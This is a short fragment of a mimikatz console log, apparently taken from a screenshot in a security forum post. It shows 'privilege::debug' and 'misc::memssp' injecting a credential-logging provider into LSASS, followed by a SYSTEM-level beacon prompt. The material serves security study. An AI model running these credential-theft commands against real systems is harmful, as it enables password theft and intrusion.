 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz(commandline) # exit
Bye!
[INSTANCE-93FQSC] SYSTEM */4180 (x64) last: 1s
beacon>
先知社区